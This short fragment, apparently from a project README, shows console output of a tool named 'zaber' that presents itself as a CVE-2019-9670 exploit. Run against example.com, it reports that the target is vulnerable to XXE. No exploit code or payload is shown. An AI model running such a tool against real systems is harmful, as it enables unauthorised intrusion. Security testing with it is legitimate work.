 # zaber -u https://example.com
CVE-2019-9670 exploit
version: 1.0
[!] Connecting to https://example.com
[+] Got status code:  200
[!] Checking if target is vulnerable to XXE exploit...
[+] Target is vulnerable to XXE!